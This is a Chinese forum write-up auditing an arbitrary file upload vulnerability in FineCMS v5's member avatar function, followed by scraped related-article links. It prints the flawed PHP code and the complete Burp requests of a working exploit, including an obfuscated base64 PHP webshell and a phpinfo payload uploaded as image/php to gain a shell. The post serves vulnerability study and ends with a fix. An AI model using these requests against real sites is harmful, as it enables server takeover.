关于finecms v5 会员头像 任意文件上传漏洞分析
看到我私藏的一个洞被别人提交到补天拿奖金,所以我干脆在社区这里分享,给大家学习下
本文原创作者:常威,本文属i春秋原创奖励计划,未经许可禁止转载!
1.定位功能

下载源码在本地搭建起来后,正常登陆了用户后,我们为用户上传头像的时候用burp抓包,看看这个请求动作的细节

POST /index.php?s=member&c=account&m=upload&iajax=1 HTTP/1.1
Host: 127.0.0.1
Content-Length: 208
Accept: application/json, text/javascript, */*; q=0.01
Origin: [url]http://127.0.0.1[/url]
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: [url]http://127.0.0.1/index.php?s=member&c=account&m=avatar[/url]
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: member_uid=1; member_cookie=2db4367e75f3b482d301; 24b16fede9a67c9251d3e7c7161c83ac_ci_session=41petq3697gckar57c45r1trum84vn4h
Connection: close
tx=data%3Aimage%2Fjpeg%3Bbase64%2CPD9waHANCiRfPSIiOw0KJF9bKyIiXT0nJzsNCiRfPSIkXyIuIiI7DQokXz0oJF9bKyIiXXwiBiIpLigkX1srIiJdXiIEIikuKCRfWysiIl1eIhUiKTsNCg0KJHsnXycuJF99WydfJ10oJHsnXycuJF99WydfXyddKTsNCg0KDQo%3D
因为finecms是基于ci框架开发的,所以很容易就可以定位到相关的功能点,我们去看看源码吧。
2.审计代码
那我们根据路由规则到文件/finecms/dayrui/controllers/member/Account.php 看看upload这个功能点的代码
/**
* 上传头像处理
* 传入头像压缩包,解压到指定文件夹后删除非图片文件
*/
public function upload() {
// 创建图片存储文件夹
$dir = SYS_UPLOAD_PATH.'/member/'.$this->uid.'/';
@dr_dir_delete($dir);
!is_dir($dir) && dr_mkdirs($dir);
if ($_POST['tx']) {
$file = str_replace(' ', '+', $_POST['tx']);
if (preg_match('/^(data:\s*image\/(\w+);base64,)/', $file, $result)){
$new_file = $dir.'0x0.'.$result[2];
if (!@file_put_contents($new_file, base64_decode(str_replace($result[1], '', $file)))) {
exit(dr_json(0, '目录权限不足或磁盘已满'));
} else {
$this->load->library('image_lib');
$config['create_thumb'] = TRUE;
$config['thumb_marker'] = '';
$config['maintain_ratio'] = FALSE;
$config['source_image'] = $new_file;
foreach (array(30, 45, 90, 180) as $a) {
$config['width'] = $config['height'] = $a;
$config['new_image'] = $dir.$a.'x'.$a.'.'.$result[2];
$this->image_lib->initialize($config);
if (!$this->image_lib->resize()) {
exit(dr_json(0, '上传错误:'.$this->image_lib->display_errors()));
break;
}
}
list($width, $height, $type, $attr) = getimagesize($dir.'45x45.'.$result[2]);
!$type && exit(dr_json(0, '图片字符串不规范'));
}
} else {
exit(dr_json(0, '图片字符串不规范'));
}
} else {
exit(dr_json(0, '图片不存在'));
}
// 上传图片到服务器
if (defined('UCSSO_API')) {
$rt = ucsso_avatar($this->uid, file_get_contents($dir.'90x90.jpg'));
!$rt['code'] && $this->_json(0, fc_lang('通信失败:%s', $rt['msg']));
}
exit('1');
}
}
代码里 使用 preg_match(‘/^(data:\s*image\/(\w+);base64,)/’, $file, $result) 对$_POST['tx']的内容进行正则匹配,匹配成功的话就生成文件名
然后 if (!@file_put_contents($new_file, base64_decode(str_replace($result[1], ”, $file)))) { 把文件内容写进刚刚生成的文件名
文件名是 $new_file = $dir.’0×0.’.$result[2];
其中 $dir = SYS_UPLOAD_PATH.’/member/’.$this->uid.’/';
那么,各位看官看到这里就知道怎么利用了,没错,它的正则表达式存在问题,看这里 image\/(w+),如果我们提交的$_POST['tx']里改成image/php ,那么它就会生成php格式的文件,所以这里可以利用然后生成php文件。
3.构造利用
那我们的利用就很简单了,上传头像的时候使用burp进行抓包,把image/jpeg 改成image/php 即可getshell!!!
看一下我的burp拦截修改后的信息:
POST /index.php?s=member&c=account&m=upload&iajax=1 HTTP/1.1
Host: 127.0.0.1
Content-Length: 67
Origin: [url]http://127.0.0.1[/url]
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Referer: [url]http://127.0.0.1/index.php?s=member&c=account&m=avatar[/url]
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: member_uid=1; member_cookie=2db4367e75f3b482d301; 24b16fede9a67c9251d3e7c7161c83ac_ci_session=41petq3697gckar57c45r1trum84vn4h
Connection: close
tx=data%3Aimage%2Fphp%3Bbase64%2CPD9waHANCiBwaHBpbmZvKCk7IA0KPz4%3D

forward之后,我们到成都的街头走一走。。。啊,什么鬼,呸!我们到网站目录的头像上传目录去看一看,发现成功写入php文件


访问http://127.0.0.1/uploadfile/member/1/0×0.php,执行成功

小结
其实这个漏洞主要因为开发人员粗心造成的,这样的正则实在不该,最后应该有个白名单判断文件的后缀
参考资料
官方源码:http://git.oschina.net/dayrui/finecms
关于finecms v5 会员头像 任意文件上传漏洞分析的更多相关文章
- 【代码审计】CLTPHP_v5.5.3 前台任意文件上传漏洞分析
0x00 环境准备 CLTPHP官网:http://www.cltphp.com 网站源码版本:CLTPHP内容管理系统5.5.3版本 程序源码下载:https://gitee.com/chich ...
- 【代码审计】JTBC(CMS)_PHP_v3.0 任意文件上传漏洞分析
0x00 环境准备 JTBC(CMS)官网:http://www.jtbc.cn 网站源码版本:JTBC_CMS_PHP(3.0) 企业版 程序源码下载:http://download.jtbc. ...
- 【代码审计】QYKCMS_v4.3.2 任意文件上传漏洞分析
0x00 环境准备 QYKCMS官网:http://www.qykcms.com/ 网站源码版本:QYKCMS_v4.3.2(企业站主题) 程序源码下载:http://bbs.qingyunke. ...
- UEditor编辑器两个版本任意文件上传漏洞分析
0x01 前言 UEditor是由百度WEB前端研发部开发的所见即所得的开源富文本编辑器,具有轻量.可定制.用户体验优秀等特点 ,被广大WEB应用程序所使用:本次爆出的高危漏洞属于.NET版本,其它的 ...
- [转]UEditor编辑器两个版本任意文件上传漏洞分析
0x01 前言 UEditor是由百度WEB前端研发部开发的所见即所得的开源富文本编辑器,具有轻量.可定制.用户体验优秀等特点 ,被广大WEB应用程序所使用:本次爆出的高危漏洞属于.NET版本,其它的 ...
- PHPCMS v9.6.0 任意文件上传漏洞分析
引用源:http://paper.seebug.org/273/ 配置了php debug的环境,并且根据这篇文章把流程走了一遍,对phpstorm的debug熟练度+1(跟pycharm一样) 用户 ...
- DedeCMS V5.7 SP2前台文件上传漏洞(CVE-2018-20129)
DedeCMS V5.7 SP2前台文件上传漏洞(CVE-2018-20129) 一.漏洞描述 织梦内容管理系统(Dedecms)是一款PHP开源网站管理系统.Dedecms V5.7 SP2版本中的 ...
- CVE-2018-20129:DedeCMS V5.7 SP2前台文件上传漏洞
一.漏洞摘要 漏洞名称: DedeCMS V5.7 SP2前台文件上传漏洞上报日期: 2018-12-11漏洞发现者: 陈灿华产品首页: http://www.dedecms.com/软件链接: ht ...
- 【代码审计】CLTPHP_v5.5.3 前台任意文件上传漏洞
0x00 环境准备 CLTPHP官网:http://www.cltphp.com 网站源码版本:CLTPHP内容管理系统5.5.3版本 程序源码下载:https://gitee.com/chichu/ ...
随机推荐
- Yandex插件使用说明——Slager_Z
Yandex插件使用说明——Slager_Z 操作步骤: 1.1使用Chrome浏览器安装插件 / 1.2使用crx格式文件 2. 改装成Yandex可使用文件 3. 通过Yandex ...
- Photoshop中比较实用的小技巧
Photoshop是目前最流行的图片处理软件软件之一.能够说,只要接触图片处理,就要和它打交道.Photoshop的强大功能和众多的优点不用多说.用photoshop做一些漂亮的图片,或对照片进行简单 ...
- Storm 系列(一)基本概念
Storm 系列(一)基本概念 Apache Storm(http://storm.apache.org/)是由 Twitter 开源的分布式实时计算系统. Storm 可以非常容易并且可靠地处理无限 ...
- swift 添加webview
swift显示HTML代码 在布局中的方法 1.根据URL 直接显示内容, var urls : NSURL = NSURL(string: "http://www.baidu.com&q ...
- sql中 in 、not in 、exists、not exists 用法和差别
% 的一类. NOTIN:通过 NOTIN 关键字引入的子查询也返回一列零值或更多值. 以下查询查找没有出版过商业书籍的出版商的名称. SELECT pub_name FROM publishers ...
- display:grid
<!DOCTYPE html><html lang="en"><head> <meta charset="UTF-8" ...
- 用原生的javascript 实现一个无限滚动的轮播图
说一下思路:和我上一篇博客中用JQ去写的轮播图有相同点和不同点 相同点: 首先页面布局是一样的 同样是改变.inner盒子的位置去显示不同的图片 不同点: 为了实现无限滚动需要多添加两张重复的图片 左 ...
- Notification的功能和用法 加薪通知
实现通知栏消息的生成和消除 MainActivity.java public class MainActivity extends Activity { static f ...
- ansible-playbook 主机变量1
hosts 配置后可以支持指定 端口,密码等其他变量 [root@10_1_162_39 host_vars]# ll total -rw-r--r-- root root May : hosts - ...
- html5.css3新特性
块: article section, Nav aside header footer 内容分组 future fig caption main 文本级别标签 time i b em str ...
